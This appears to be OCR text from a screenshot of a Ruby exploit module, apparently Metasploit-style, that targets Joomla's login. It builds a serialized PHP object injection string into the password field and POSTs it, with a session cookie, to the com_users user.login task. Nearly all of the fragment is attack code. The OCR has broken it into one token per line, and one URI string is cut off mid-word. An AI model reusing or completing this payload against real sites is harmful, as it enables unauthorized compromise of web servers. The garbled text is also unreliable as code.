
# actual payload 
	    password_payload 
+=
's:6:"return":s:102:'
# 
close cleanly the object
	    res 
=
 send_request_cgi
(
{
'uri'
=
>
normalize_uri
(
target_uri
.
path
,
'/index.php/co
'method'
=
>
'POST'
,
'headers'
=
>
{
'Cookie'
=
>
 sess_token
,
}
,
'vars_post'
=
>
{
'username'
=
>
username_payload
,
'password'
=
>
password_payload
,
'option'
=
>
'com_users'
,
'task'
=
>
'user.login'
,